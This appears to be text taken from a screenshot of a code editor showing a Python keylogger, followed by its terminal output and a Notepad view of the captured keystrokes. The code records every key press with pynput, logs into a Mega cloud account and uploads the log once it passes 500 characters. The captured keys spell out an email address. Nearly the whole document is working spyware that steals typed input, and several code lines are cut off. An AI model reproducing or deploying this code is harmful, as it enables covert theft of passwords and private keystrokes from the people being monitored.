 keylogger.py > on_press
1 from mega import Mega
2 #import pynput
3 from pynput.keyboard import Listener
4 #import os
5
6 mega = Mega()
7 m = mega.login('ch@relay.firefox.com','s
8
9 def on_press(key):  # This function takes the keystr
10     with open('log.txt','a') as f:
11         f.write(str(key)+'\n')   # writes the keystr
12         file1 = open("log.txt", "r") # reads the con
13         str1 = file1.read()
14         char_count = len(str1)# This part takes coun
15         print('The Number of characters in text file
16         if char_count>500: # once the character coun
17             print('uploading')
18             file = m.upload('log.txt')  # uploads th
19             file1 = open("log.txt", "w") # once uplo
20
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
The Number of characters in text file : 438
The Number of characters in text file : 442
The Number of characters in text file : 446
The Number of characters in text file : 457
The Number of characters in text file : 468
The Number of characters in text file : 479
The Number of characters in text file : 490
The Number of characters in text file : 501
uploading
log.txt - Notepad
File Edit Format View Help
'a'
'p'
'p'
'l'
'e'
'.'
'p'
'i'
'e'
Key.shift_r
'@'
'g'
'm'
'a'
'i'
'l'
'.'
'c'
'o'
'm'
Key.enter
Ln 62, Col 4
100